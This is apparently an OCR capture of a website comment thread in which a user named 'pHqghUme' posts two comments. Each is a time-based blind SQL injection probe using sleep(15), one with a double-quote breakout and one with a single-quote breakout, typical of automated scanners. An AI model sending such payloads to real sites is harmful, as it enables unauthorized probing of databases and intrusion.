
PH
pHqghUme
Reply
7 months ago
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
PH
pHqghUme
Reply
7 months ago
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z